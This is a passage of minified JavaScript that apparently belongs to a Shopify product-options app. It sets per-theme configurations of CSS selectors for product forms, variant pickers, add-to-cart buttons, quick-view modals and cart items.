form","form[action*=\"/cart/add\"]:not([class*=\"installment\"]):not([class*=\"instalment\"]):not([id*=\"Installment\"]):not([id*=\"installment\"]):not([id*=\"instalment\"]):not([hidden])"],"unitPrice":"[data-gpo-product-unit-price]","compareAtPrice":"[data-gpo-product-compare-at-price]","variantWrapper":"[data-gpo-product-variant-wrapper]","variantSelector":"[data-gpo-product-variant-selector],[name=id]","variantActivator":".ProductForm__Variants .ProductForm__Option,.lh-swatch-select,.swatch-image,.variant-image-swatch,#option-size,.selector-wrapper .replaced,.regular-select-content>.regular-select-item,.radios--input,ul.swatch-view>li>.swatch-selector,.single-option-selector,.swatch-element input,[data-product-option],.single-option-selector__radio,[data-index^=\"option\"],.SizeSwatchList input,.swatch-panda input[type=radio],.swatch input,.swatch-element input[type=radio],select[id*=\"product-select-\"],select[id|=\"product-select-option\"],[id|=\"productSelect-product\"],[id|=\"ProductSelect-option\"],select[id|=\"product-variants-option\"],select[id|=\"sca-qv-product-selected-option\"],select[id*=\"product-variants-\"],select[id|=\"product-selectors-option\"],select[id|=\"variant-listbox-option\"],select[id|=\"id-option\"],select[id|=\"SingleOptionSelector\"],.variant-input-wrap input,[data-action=\"select-value\"],variant-radios input,variant-selects input","quantity":"[name=qty],[name=quantity]","addToCartButton":"[data-gpo-product-atc],[data-pf-type*=ProductATC],gp-button button.gp-button-atc,.lh-buy-now,button[id*=AddToCart],button[id*=addToCart],a[id*=AddToCart],a[id*=addToCart],.AddtoCart,.btn-addtocart,.product__add-to-cart-button,button.product-submit,input.product-submit,.product-form--atc-button,.product-form__cart-submit,.product-form__add-button,.product-form--add-to-cart,.product-buy-buttons--cta,.btn--add-to-cart,.button-cart,button.add-to-cart-btn,.add-to-cart-button,.add_to_cart,.button--addToCart,[data-product-add],input.add-to-cart,button.add-to-cart:not(.ymp_mainBtn),.product-details .add-to-cart-ui button:not(.qty-minus):not(.qty-plus),.gp-button-atc[aria-label=\"Add To Cart\"],.qview-btn-addtocart,[name=add]:not([type=normal]):not([egw-atc-override]),[type=submit]:not([name=subscribe]):not([name=checkout]):not([class*=search]):not(#query-btn):not(.spr-button):not(.active):not(.gpo-exclude):not([style=\"display:none;\"])","paymentButton":"[data-shopify=\"payment-button\"],[data-product-buy-now],[data-fast-checkout],#button-cart-buy,.shopify-payment-button__button--unbranded"},"collection":{"wrapper":"[id*=\"shopify-section-collection\"]:not([id*=\"header\"]):not([id*=\"sidebar\"]):not([id*=\"promotions\"]),[id*=\"shopify-section\"][id$=\"featured_collection\"],[id*=\"shopify-section\"][id$=\"featured-collection\"],[id*=\"shopify-section\"][id$=\"product-recommendations\"],.collection,.collection-wrapper,#shopify-section-featured-products,.featured-collection,.featured-products-section,product-recommendations,.product-recommendations,.collection product-list.product-list,#gf-grid","item":".collection-product-card,.sf__pcard,.product-item__content,.products .product-col,.pr_list_item,.pr_grid_item,product-item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product,.collection-page__product-list .product-item,.product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results .product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection .product,.collection__grid-item,.collection-product,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products .product-grid-item,.featured-collection__wrapper .grid__item,.collection-alternating-product,.product-list-item,.product-grid .grid__item,collection-product-grid [class*=\"column\"],.collection-filters .product-grid-item,.product-grid .product-item,.featured-collection__content .featured-collection__item,.collection-grid .grid-item.grid-product,.collection-grid .element,#CollectionCollections .collection-list li,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item,#product-grid .column,#product-grid .grid__item,.products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme>li,.mainCollectionCollections .grid .block-product,.collection-grid-main .items-start>.block,.collection-list-products .grid__item .grid-product__wrapper,.s-collection__products .c-product-item,.products-grid .product,[data-section-type=\"collection\"] .group.block,.blocklayout .block.product,.product-grid .product-block,.product-list .product-block .product-block__inner,.grid__item .grid-view-item,.collection.grid .product-item .product-item__wrapper,.search-section .product-item,.collection--body--grid .product--root,.o-layout__item .product-card,.productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item,.grid__item .grid-product__content,.product-grid .grid-item .grid-item__content,.collection .product-item,.collection .product-card,.product-grid .grid__item .indiv-product,.collection__grid .product-card .product-card-info,.collection-list .block,.collection__products .product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.grid__item .card-wrapper,.collection__list-item,.collection__main .product__grid-item,.card__content .card__information,.grid__item.grid__item--collection-template,.product-recommendations__inner .grid__item,#CollectionSection .grid-uniform .grid-item,#shopify-section-collection-template .product-item,#shopify-section-collection-template .grid__item,.collections__products .featured-collections__item,.template-collection .grid--uniform .grid__item,.collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,.featured-products-section .grid__item,.featured-products-section .grid-product,.product_c .collection-view-list .collection-list,.template-search .list-view-items .list-view-item,.\\#collection-grid .\\#product-card,.section-lookbook .uk-container .lookbook-item,.collection .swiper .swiper-slide,.tt-product-listing .tt-product,.yv-product-card,product-list product-card,slideshow-inline .swiper-slide,.prd-grid product-card,#js-product-ajax .product-card,.rvrn_tags .collection_show .tags_collection_main,.product-view .product-width,.product-list .product-wrapper,[data-gpo-collection-item],.featured-product-active .owl-item,.shoppable-image .shoppable-image__hotspot,.grid .product-card,.card-wrapper.product-card-wrapper,.page-wrapper .row>.grid-item,.upsell .cart-item","productLink":"a.product-block__link[href*=\"/products/\"],a.indiv-product__link[href*=\"/products/\"],a.thumbnail__link[href*=\"/products/\"],a.product-item__link[href*=\"/products/\"],a.product-card__link[href*=\"/products/\"],a.product-card-link[href*=\"/products/\"],a.product-card-title[href*=\"/products/\"],a.product-block__image__link[href*=\"/products/\"],a.stretched-link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a.product-grid-item--link[href*=\"/products/\"],a.product-link[href*=\"/products/\"],a.product__link[href*=\"/products/\"],a.full-unstyled-link[href*=\"/products/\"],a.grid-view-item__link[href*=\"/products/\"],a.list-view-item[href*=\"/products/\"],a.grid-item__link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a[data-product-page-link][href*=\"/products/\"],.collection-grid .desc a[href*=\"/products/\"],.collection-list .product-details a[href*=\"/products/\"],.collection__main .product__grid-item a[href*=\"/products/\"],.search-main .product__grid-item a[href*=\"/products/\"],.ProductItem__Info a[href*=\"/products/\"],.product-list .thumbnail .thumbnail-overlay>a,a.product-item__title,.section-lookbook .uk-container .quick-shop-link,a.spf-product-card__image-wrapper,a.sf__pcard-name,.homepage-product-slider a.hidden-product-link,.tt-product .tt-description .tt-title a,.product-grid-item .product__grid__info>a,.yv-product-card a.yv-product-title,product-list product-card .product-card__figure>a,product-item a.product-item-meta__title,.prd-grid product-card a.prd-image,.product-item .product-item__image-link,.product--root>a,#js-product-ajax .product-card .product-card__image,.halo-collection-content .product-item .product-details .product-title,.rvrn_tags .collection_show .product-title,.quick-add-button-variants,[data-section-type=\"collection\"] .card-title,.products-grid .card-title,.products-carousel .card-title,.product-grid-item .product__media__holder,.popup_cart_title a,.product-list .product-list-details h4 a,.product-item .product-bottom a,.shoppable-image .shoppable-image__hotspot a,.product-card .product-card__heading,.product .card-product .card-media,.upsell .cart-item .cart-item__details a","quickViewActivator":"button.quick-add__submit,a.quickview-icon.quickview,.qv-icon,.previewer-button,.sca-qv-button,.product-item__action-button[data-action=\"open-modal\"],.boost-pfs-quickview-btn,.collection-product[data-action=\"show-product\"],button.product-item__quick-shop-button,.product-item__quick-shop-button-wrapper,.open-quick-view,.product-item__action-button[data-action=\"open-modal\"],.tt-btn-quickview,.product-item-quick-shop .available,.quickshop-trigger,.productitem--action-trigger:not(.productitem--action-atc),.quick-product__btn,.thumbnail,.quick_shop,a.sca-qv-button,.overlay,.quick-view__summary,.quick-view a,[data-product-card-link],a[rel=\"quick-view\"],a.quick-buy,div.quickview-button>a,.block-inner a.more-info,.quick-shop-modal-trigger,a.quick-view-btn,a.spo-quick-view,div.quickView-button,a.product__label--quick-shop,span.trigger-quick-view,a.act-quickview-button,a.product-modal,[data-quickshop-full],[data-quickshop-slim],[data-quickshop-trigger],.quick_view_btn,.qview-button,[data-secondary-action=\"open-quick-view\"],.\\#product-card-quick-view .\\#button,.section-lookbook .uk-container .quick-shop-link,.sf__pcard-action button.sf-pqv__button,.sf__pcard-quick-add button.sf-pqv__button,.product-block .quickbuy-toggle,.tt-product .tt-btn-quickview,.tt-product a.tt-btn-addtocart2,.product-grid-item product-quickview .product-grid-item__btn,.yv-product-card a.quickView,.spf-product-card a[title=\"Quick view\"],product-list .pointer-coarse\\:hidden button,product-item button.product-item__cta.hidden-phone,quick-add-product button.quick-add__button,product-item .product-item__quick-form button,.prd-grid product-card quickview-popup,.product-item button.show-product-quickview,.product--root .product--quick-add,.js-btn-quickview,.product-item .quickview-button,.rvrn_tags .collection_show .quickview-button,.quick-add-button-variants,.product-card__quick-buy,button.quickview-icon,.product-grid-item .btn--quick,a.quick-view,.product-card__quick-add-button,.shoppable-image .shoppable-image__hotspot .hotspot__tooltip-link,.quick-view-wrap.pro_btn a,quick-view-product a,.quickview-button button,.card-quickview .quickview-button,.upsell .cart-item .cart__checkout-button","quickViewProductForm":".qv-form,.qview-form,.description-wrapper_content,.wx-product-wrapper,#sca-qv-add-item-form,#boost-pfs-quickview-cart-form,.product.preview .shopify-product-form,.product-details__form,.gfqv-product-form,#ModalquickView form#modal_quick_view,.quick-shop-modal form[action*=\"/cart/add\"],#quick-shop-modal form[action*=\"/cart/add\"],.white-popup.quick-view form[action*=\"/cart/add\"],[id*=\"QuickShopModal-\"] form[action*=\"/cart/add\"],.quick-shop.active form[action*=\"/cart/add\"],.quick-view-panel form[action*=\"/cart/add\"],.content.product.preview form[action*=\"/cart/add\"],.quickView-wrap form[action*=\"/cart/add\"],.quick-modal form[action*=\"/cart/add\"],#colorbox form[action*=\"/cart/add\"],.product-quick-view form[action*=\"/cart/add\"],.quickform,[class*=modal--quickshop] form[action*=\"/cart/add\"],.quick-shop-form,.fancybox-inner form[action*=\"/cart/add\"],#quick-view-modal form[action*=\"/cart/add\"],[data-product-modal] form[action*=\"/cart/add\"],.modal--quick-shop.modal--is-active form[action*=\"/cart/add\"],.quick_view_form,[id*=\"modal-quick-view\"] form.product-form,.screen-layer--product form[action*=\"/cart/add\"],.\\#product-quick-view form#productForms_product,.tt-modal-quickview form[action*=\"/cart/add\"],.quickview__form form[action*=\"/cart/add\"],.yv_quickView_product form[action*=\"/cart/add\"],#gfqv-modal form,quick-buy-drawer[open] form[action*=\"/cart/add\"],.product-quick-add .product__block--buttons form[action*=\"/cart/add\"],.quick-product form[action*=\"/cart/add\"],.sf-modal product-form form[action*=\"/cart/add\"],quick-add-modal product-form form,quick-buy-popover[open] form[action*=\"/cart/add\"],.product-block.expanded .buy-buttons-row form[action*=\"/cart/add\"],.halo-modal form[action*=\"/cart/add\"],.drawer form[action*=\"/cart/add\"],.halo-quick-view-popup form[action*=\"/cart/add\"],form.popup-quick-view__form,.modal.show form#add-item-qv,.quick-buy-modal__info-wrapper form[action*=\"/cart/add\"],modal-box product-form form,.list-item .quickview[style=\"display: block;\"] product-form form"},"cart":{"form":["[data-gpo-cart-form]","form[action*=\"/cart\"]:not([action*=\"/cart/add\"]):not([hidden])"],"page":[{"lineItem":{"key":"[data-gpo-cart-item-key]","details":"[data-gpo-cart-item-details]","quantity":{"wrapper":"[data-gpo-cart-item-qty-wrapper]","input":"[data-gpo-cart-item-qty]","decrease":"[data-gpo-cart-item-qty-decrease]","increase":"[data-gpo-cart-item-qty-increase]"},"removeButton":"[data-gpo-cart-item-remove-button]"}}]}}; }if (Shopify.theme.id == 150624633099) { window.GPOConfigs.theme = {"product":{"form":["[data-gpo-product-form]",".gf_column product-form form",".gpo-form-wrapper form","form[action*=\"/cart/add\"]:not([class*=\"installment\"]):not([class*=\"instalment\"]):not([id*=\"Installment\"]):not([id*=\"installment\"]):not([id*=\"instalment\"]):not([hidden])"],"unitPrice":"[data-gpo-product-unit-price]","compareAtPrice":"[data-gpo-product-compare-at-price]","variantWrapper":"[data-gpo-product-variant-wrapper]","variantSelector":"[data-gpo-product-variant-selector],[name=id]","variantActivator":".ProductForm__Variants .ProductForm__Option,.lh-swatch-select,.swatch-image,.variant-image-swatch,#option-size,.selector-wrapper .replaced,.regular-select-content>.regular-select-item,.radios--input,ul.swatch-view>li>.swatch-selector,.single-option-selector,.swatch-element input,[data-product-option],.single-option-selector__radio,[data-index^=\"option\"],.SizeSwatchList input,.swatch-panda input[type=radio],.swatch input,.swatch-element input[type=radio],select[id*=\"product-select-\"],select[id|=\"product-select-option\"],[id|=\"productSelect-product\"],[id|=\"ProductSelect-option\"],select[id|=\"product-variants-option\"],select[id|=\"sca-qv-product-selected-option\"],select[id*=\"product-variants-\"],select[id|=\"product-selectors-option\"],select[id|=\"variant-listbox-option\"],select[id|=\"id-option\"],select[id|=\"SingleOptionSelector\"],.variant-input-wrap input,[data-action=\"select-value\"],variant-radios input,variant-selects input","quantity":"[name=qty],[name=quantity]","addToCartButton":"[data-gpo-product-atc],[data-pf-type*=ProductATC],gp-button button.gp-button-atc,.lh-buy-now,button[id*=AddToCart],button[id*=addToCart],a[id*=AddToCart],a[id*=addToCart],.AddtoCart,.btn-addtocart,.product__add-to-cart-button,button.product-submit,input.product-submit,.product-form--atc-button,.product-form__cart-submit,.product-form__add-button,.product-form--add-to-cart,.product-buy-buttons--cta,.btn--add-to-cart,.button-cart,button.add-to-cart-btn,.add-to-cart-button,.add_to_cart,.button--addToCart,[data-product-add],input.add-to-cart,button.add-to-cart:not(.ymp_mainBtn),.product-details .add-to-cart-ui button:not(.qty-minus):not(.qty-plus),.gp-button-atc[aria-label=\"Add To Cart\"],.qview-btn-addtocart,[name=add]:not([type=normal]):not([egw-atc-override]),[type=submit]:not([name=subscribe]):not([name=checkout]):not([class*=search]):not(#query-btn):not(.spr-button):not(.active):not(.gpo-exclude):not([style=\"display:none;\"])","paymentButton":"[data-shopify=\"payment-button\"],[data-product-buy-now],[data-fast-checkout],#button-cart-buy,.shopify-payment-button__button--unbranded"},"collection":{"wrapper":"[id*=\"shopify-section-collection\"]:not([id*=\"header\"]):not([id*=\"sidebar\"]):not([id*=\"promotions\"]),[id*=\"shopify-section\"][id$=\"featured_collection\"],[id*=\"shopify-section\"][id$=\"featured-collection\"],[id*=\"shopify-section\"][id$=\"product-recommendations\"],.collection,.collection-wrapper,#shopify-section-featured-products,.featured-collection,.featured-products-section,product-recommendations,.product-recommendations,.collection product-list.product-list,#gf-grid","item":".collection-product-card,.sf__pcard,.product-item__content,.products .product-col,.pr_list_item,.pr_grid_item,product-item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product,.collection-page__product-list .product-item,.product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results .product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection .product,.collection__grid-item,.collection-product,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products .product-grid-item,.featured-collection__wrapper .grid__item,.collection-alternating-product,.product-list-item,.product-grid .grid__item,collection-product-grid [class*=\"column\"],.collection-filters .product-grid-item,.product-grid .product-item,.featured-collection__content .featured-collection__item,.collection-grid .grid-item.grid-product,.collection-grid .element,#CollectionCollections .collection-list li,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item,#product-grid .column,#product-grid .grid__item,.products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme>li,.mainCollectionCollections .grid .block-product,.collection-grid-main .items-start>.block,.collection-list-products .grid__item .grid-product__wrapper,.s-collection__products .c-product-item,.products-grid .product,[data-section-type=\"collection\"] .group.block,.blocklayout .block.product,.product-grid .product-block,.product-list .product-block .product-block__inner,.grid__item .grid-view-item,.collection.grid .product-item .product-item__wrapper,.search-section .product-item,.collection--body--grid .product--root,.o-layout__item .product-card,.productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item,.grid__item .grid-product__content,.product-grid .grid-item .grid-item__content,.collection .product-item,.collection .product-card,.product-grid .grid__item .indiv-product,.collection__grid .product-card .product-card-info,.collection-list .block,.collection__products .product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.grid__item .card-wrapper,.collection__list-item,.collection__main .product__grid-item,.card__content .card__information,.grid__item.grid__item--collection-template,.product-recommendations__inner .grid__item,#CollectionSection .grid-uniform .grid-item,#shopify-section-collection-template .product-item,#shopify-section-collection-template .grid__item,.collections__products .featured-collections__item,.template-collection .grid--uniform .grid__item,.collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,.featured-products-section .grid__item,.featured-products-section .grid-product,.product_c .collection-view-list .collection-list,.template-search .list-view-items .list-view-item,.\\#collection-grid .\\#product-card,.section-lookbook .uk-container .lookbook-item,.collection .swiper .swiper-slide,.tt-product-listing .tt-product,.yv-product-card,product-list product-card,slideshow-inline .swiper-slide,.prd-grid product-card,#js-product-ajax .product-card,.rvrn_tags .collection_show .tags_collection_main,.product-view .product-width,.product-list .product-wrapper,[data-gpo-collection-item],.featured-product-active .owl-item,.shoppable-image .shoppable-image__hotspot,.grid .product-card,.card-wrapper.product-card-wrapper,.page-wrapper .row>.grid-item,.upsell .cart-item","productLink":"a.product-block__link[href*=\"/products/\"],a.indiv-product__link[href*=\"/products/\"],a.thumbnail__link[href*=\"/products/\"],a.product-item__link[href*=\"/products/\"],a.product-card__link[href*=\"/products/\"],a.product-card-link[href*=\"/products/\"],a.product-card-title[href*=\"/products/\"],a.product-block__image__link[href*=\"/products/\"],a.stretched-link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a.product-grid-item--link[href*=\"/products/\"],a.product-link[href*=\"/products/\"],a.product__link[href*=\"/products/\"],a.full-unstyled-link[href*=\"/products/\"],a.grid-view-item__link[href*=\"/products/\"],a.list-view-item[href*=\"/products/\"],a.grid-item__link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a[data-product-page-link][href*=\"/products/\"],.collection-grid .desc a[href*=\"/products/\"],.collection-list .product-details a[href*=\"/products/\"],.collection__main .product__grid-item a[href*=\"/products/\"],.search-main .product__grid-item a[href*=\"/products/\"],.ProductItem__Info a[href*=\"/products/\"],.product-list .thumbnail .thumbnail-overlay>a,a.product-item__title,.section-lookbook .uk-container .quick-shop-link,a.spf-product-card__image-wrapper,a.sf__pcard-name,.homepage-product-slider a.hidden-product-link,.tt-product .tt-description .tt-title a,.product-grid-item .product__grid__info>a,.yv-product-card a.yv-product-title,product-list product-card .product-card__figure>a,product-item a.product-item-meta__title,.prd-grid product-card a.prd-image,.product-item .product-item__image-link,.product--root>a,#js-product-ajax .product-card .product-card__image,.halo-collection-content .product-item .product-details .product-title,.rvrn_tags .collection_show .product-title,.quick-add-button-variants,[data-section-type=\"collection\"] .card-title,.products-grid .card-title,.products-carousel .card-title,.product-grid-item .product__media__holder,.popup_cart_title a,.product-list .product-list-details h4 a,.product-item .product-bottom a,.shoppable-image .shoppable-image__hotspot a,.product-card .product-card__heading,.product .card-product .card-media,.upsell .cart-item .cart-item__details a","quickViewActivator":"button.quick-add__submit,a.quickview-icon.quickview,.qv-icon,.previewer-button,.sca-qv-button,.product-item__action-button[data-action=\"open-modal\"],.boost-pfs-quickview-btn,.collection-product[data-action=\"show-product\"],button.product-item__quick-shop-button,.product-item__quick-shop-button-wrapper,.open-quick-view,.product-item__action-button[data-action=\"open-modal\"],.tt-btn-quickview,.product-item-quick-shop .available,.quickshop-trigger,.productitem--action-trigger:not(.productitem--action-atc),.quick-product__btn,.thumbnail,.quick_shop,a.sca-qv-button,.overlay,.quick-view__summary,.quick-view a,[data-product-card-link],a[rel=\"quick-view\"],a.quick-buy,div.quickview-button>a,.block-inner a.more-info,.quick-shop-modal-trigger,a.quick-view-btn,a.spo-quick-view,div.quickView-button,a.product__label--quick-shop,span.trigger-quick-view,a.act-quickview-button,a.product-modal,[data-quickshop-full],[data-quickshop-slim],[data-quickshop-trigger],.quick_view_btn,.qview-button,[data-secondary-action=\"open-quick-view\"],.\\#product-card-quick-view .\\#button,.section-lookbook .uk-container .quick-shop-link,.sf__pcard-action button.sf-pqv__button,.sf__pcard-quick-add button.sf-pqv__button,.product-block .quickbuy-toggle,.tt-product .tt-btn-quickview,.tt-product a.tt-btn-addtocart2,.product-grid-item product-quickview .product-grid-item__btn,.yv-product-card a.quickView,.spf-product-card a[title=\"Quick view\"],product-list .pointer-coarse\\:hidden button,product-item button.product-item__cta.hidden-phone,quick-add-product button.quick-add__button,product-item .product-item__quick-form button,.prd-grid product-card quickview-popup,.product-item button.show-product-quickview,.product--root .product--quick-add,.js-btn-quickview,.product-item .quickview-button,.rvrn_tags .collection_show .quickview-button,.quick-add-button-variants,.product-card__quick-buy,button.quickview-icon,.product-grid-item .btn--quick,a.quick-view,.product-card__quick-add-button,.shoppable-image .shoppable-image__hotspot .hotspot__tooltip-link,.quick-view-wrap.pro_btn a,quick-view-product a,.quickview-button button,.card-quickview .quickview-button,.upsell .cart-item .cart__checkout-button","quickViewProductForm":".qv-form,.qview-form,.description-wrapper_content,.wx-product-wrapper,#sca-qv-add-item-form,#boost-pfs-quickview-cart-form,.product.preview .shopify-product-form,.product-details__form,.gfqv-product-form,#ModalquickView form#modal_quick_view,.quick-shop-modal form[action*=\"/cart/add\"],#quick-shop-modal form[action*=\"/cart/add\"],.white-popup.quick-view form[action*=\"/cart/add\"],[id*=\"QuickShopModal-\"] form[action*=\"/cart/add\"],.quick-shop.active form[action*=\"/cart/add\"],.quick-view-panel form[action*=\"/cart/add\"],.content.product.preview form[action*=\"/cart/add\"],.quickView-wrap form[action*=\"/cart/add\"],.quick-modal form[action*=\"/cart/add\"],#colorbox form[action*=\"/cart/add\"],.product-quick-view form[action*=\"/cart/add\"],.quickform,[class*=modal--quickshop] form[action*=\"/cart/add\"],.quick-shop-form,.fancybox-inner form[action*=\"/cart/add\"],#quick-view-modal form[action*=\"/cart/add\"],[data-product-modal] form[action*=\"/cart/add\"],.modal--quick-shop.modal--is-active form[action*=\"/cart/add\"],.quick_view_form,[id*=\"modal-quick-view\"] form.product-form,.screen-layer--product form[action*=\"/cart/add\"],.\\#product-quick-view form#productForms_product,.tt-modal-quickview form[action*=\"/cart/add\"],.quickview__form form[action*=\"/cart/add\"],.yv_quickView_product form[action*=\"/cart/add\"],#gfqv-modal form,quick-buy-drawer[open] form[action*=\"/cart/add\"],.product-quick-add .product__block--buttons form[action*=\"/cart/add\"],.quick-product form[action*=\"/cart/add\"],.sf-modal product-form form[action*=\"/cart/add\"],quick-add-modal product-form form,quick-buy-popover[open] form[action*=\"/cart/add\"],.product-block.expanded .buy-buttons-row form[action*=\"/cart/add\"],.halo-modal form[action*=\"/cart/add\"],.drawer form[action*=\"/cart/add\"],.halo-quick-view-popup form[action*=\"/cart/add\"],form.popup-quick-view__form,.modal.show form#add-item-qv,.quick-buy-modal__info-wrapper form[action*=\"/cart/add\"],modal-box product-form form,.list-item .quickview[style=\"display: block;\"] product-form form"},"cart":{"form":["[data-gpo-cart-form]","form[action*=\"/cart\"]:not([action*=\"/cart/add\"]):not([hidden])"],"page":[{"lineItem":{"key":"[data-gpo-cart-item-key]","details":"[data-gpo-cart-item-details]","quantity":{"wrapper":"[data-gpo-cart-item-qty-wrapper]","input":"[data-gpo-cart-item-qty]","decrease":"[data-gpo-cart-item-qty-decrease]","increase":"[data-gpo-cart-item-qty-increase]"},"removeButton":"[data-gpo-cart-item-remove-button]"}}]}}; }if (Shopify.theme.id == 155524268299) { window.GPOConfigs.theme = {"product":{"form":["[data-gpo-product-form]",".gpo-form-wrapper form","product-form form","form[action*=\"/cart/add\"]:not([hidden]):not([class*=\"installment\"]):not([id*=\"installment\"]):not([class*=\"instalment\"]):not([id*=\"instalment\"])"],"sticky":{"variantActivator":"[data-gpo-sticky-variant-activator]","atcButton":"[data-gpo-sticky-atc]"},"unitPrice":"[data-gpo-product-unit-price],[data-pf-type*=ProductPrice] [data-product-type=price],.product__info-container [id*=\"price-template\"] .price:not(.price--on-sale) .price__regular .price-item--regular,.product__info-container [id*=\"price-template\"] .price.price--on-sale .price__sale .price-item--sale,.gf_product-prices>.gf_product-price.money,gp-product-price>.money,.product--main [id*=ProductPrice],.gpo-form-wrapper form .gp-price,.ecom-product-single__price--sale","compareAtPrice":"[data-gpo-product-compare-at-price],[data-pf-type*=ProductPrice] [data-product-type=compare_at_price],.product__info-container [id*=\"price-template\"] .price.price--on-sale .price__sale .price-item--regular,.gf_product-prices>.gf_product-compare-price.money,gp-product-price>.gp-product-compare-price,.product--main [id*=ComparePrice]","variantWrapper":"[id*=\"MainProduct-\"] variant-selects,[id*=\"MainProduct-\"] variant-radios","variantSelector":"[data-gpo-product-variant-selector],gp-product product-form form [name=id],.product__info-wrapper product-form form [name=id],product-info product-form [name=id],configurator-form [name=id],.product--main select.product-single__variants,.gpo-form-wrapper form [name=id],[data-pf-type*=ProductVariantSwatches] [name=id],.ecom-product-single__variant-picker [name=id]","variantActivator":"variant-selects .product-form__input select,variant-radios .product-form__input input,.product--main .select--item select","quantity":"[name=qty],[name=quantity]","addToCartButton":"[data-gpo-product-atc],[data-pf-type*=ProductATC],gp-button button.gp-button-atc,.lh-buy-now,button.product-buy-buttons--primary,button[id*=AddToCart],button[id*=addToCart],a[id*=AddToCart],a[id*=addToCart],.AddtoCart,.btn-addtocart,.product__add-to-cart-button,button.product-submit,input.product-submit,.product-form--atc-button,.product-form__cart-submit,.product-form__add-button,.product-form--add-to-cart,.product-buy-buttons--cta,.btn--add-to-cart,.button-cart,button.add-to-cart-btn,.add-to-cart-button,.add_to_cart:not(#customily-cart-btn-preview),.button--addToCart,[data-product-add],input.add-to-cart,button.add-to-cart:not(.ymp_mainBtn),.product-details .add-to-cart-ui button:not(.qty-minus):not(.qty-plus),.gp-button-atc[aria-label=\"Add To Cart\"],.qview-btn-addtocart,[name=add]:not([type=normal]):not([egw-atc-override]),[type=submit]:not([name=subscribe]):not([name=checkout]):not([class*=search]):not(#query-btn):not(.spr-button):not(.active):not(.gpo-exclude):not([style=\"display:none;\"])","paymentButton":"[data-shopify=\"payment-button\"],[data-product-buy-now],[data-fast-checkout],#button-cart-buy,.shopify-payment-button__button--unbranded","addToCart":{"excludedAttrs":[{"key":"@click","value":"addToCart($event)"}]}},"collection":{"wrapper":".collection,.featured-collection","item":".collection .grid__item,.featured-collection .grid__item","productLink":".product-card-wrapper a","quickViewActivator":"modal-opener button","quickViewProductForm":"quick-add-modal[open] product-form form"},"cart":{"form":["[data-gpo-cart-form]","cart-items form","div[id*=__cart-items] .cart__items","form[action*=\"/cart\"]:not([action*=\"/cart/add\"]):not([hidden])"],"page":[{"lineItem":{"key":"cart-items form .cart-item","details":".cart-item__details","quantity":{"wrapper":"quantity-input","input":"quantity-input input","decrease":"button[name=minus]","increase":"button[name=plus]"},"removeButton":"cart-remove-button a"}},{"lineItem":{"key":".cart__page .cart__item","details":".cart__item-details","quantity":{"wrapper":".js-qty__wrapper","input":".js-qty input","decrease":".js-qty__adjust--minus","increase":".js-qty__adjust--plus"},"removeButton":".cart__remove a"}},{"lineItem":{"key":".tableCart tbody tr","details":".cart__content--information","quantity":{"wrapper":".cart__qty","input":".cart__qty input","decrease":"[data-gpo-cart-item-qty-decrease]","increase":"[data-gpo-cart-item-qty-increase]"},"removeButton":".cart__remove a"}},{"lineItem":{"key":"form[action*=\"/cart\"] .cart_item","details":".product-name","quantity":{"wrapper":".quantity","input":".quantity input","decrease":"button.minus","increase":"button.plus"},"removeButton":"a.remove"}}]},"theme_store_id":887,"theme_name":"Dawn"}; }if (Shopify.theme.id == 156390850827) { window.GPOConfigs.theme = {"product":{"form":["[data-gpo-product-form]",".gf_column product-form form",".gpo-form-wrapper form","form[action*=\"/cart/add\"]:not([class*=\"installment\"]):not([class*=\"instalment\"]):not([id*=\"Installment\"]):not([id*=\"installment\"]):not([id*=\"instalment\"]):not([hidden])"],"sticky":{"variantActivator":"[data-gpo-sticky-variant-activator]","atcButton":"[data-gpo-sticky-atc]"},"unitPrice":"[data-gpo-product-unit-price]","compareAtPrice":"[data-gpo-product-compare-at-price]","variantWrapper":"[data-gpo-product-variant-wrapper]","variantSelector":"[data-gpo-product-variant-selector],[name=id]","variantActivator":"[data-gpo-product-variant-activator],.ProductForm__Variants .ProductForm__Option,.lh-swatch-select,.swatch-image,.variant-image-swatch,#option-size,.selector-wrapper .replaced,.regular-select-content>.regular-select-item,.radios--input,ul.swatch-view>li>.swatch-selector,.single-option-selector,.swatch-element input,[data-product-option],.single-option-selector__radio,[data-index^=\"option\"],.SizeSwatchList input,.swatch-panda input[type=radio],.swatch input,.swatch-element input[type=radio],select[id*=\"product-select-\"],select[id|=\"product-select-option\"],[id|=\"productSelect-product\"],[id|=\"ProductSelect-option\"],select[id|=\"product-variants-option\"],select[id|=\"sca-qv-product-selected-option\"],select[id*=\"product-variants-\"],select[id|=\"product-selectors-option\"],select[id|=\"variant-listbox-option\"],select[id|=\"id-option\"],select[id|=\"SingleOptionSelector\"],.variant-input-wrap 